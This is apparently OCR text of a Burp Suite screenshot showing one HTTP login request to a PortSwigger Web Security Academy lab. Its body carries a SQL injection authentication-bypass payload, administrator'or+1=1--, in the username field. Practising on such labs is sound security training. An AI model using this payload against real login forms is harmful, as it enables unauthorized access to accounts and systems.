 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a490016034c460680fa123b009700f2.web-security-academy.net
3 Cookie: session=z8oTYaiPIORDH2IPT0Fxkw5pqHXR5QkF
4 Content-Length: 86
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a490016034c460680fa123b009700f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a490016034c460680fa123b009700f2.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=hXV0QyJvQZknOJpRjMeNDyNFaPe7PV3e&username=administrator'or+1=1--&password=3123123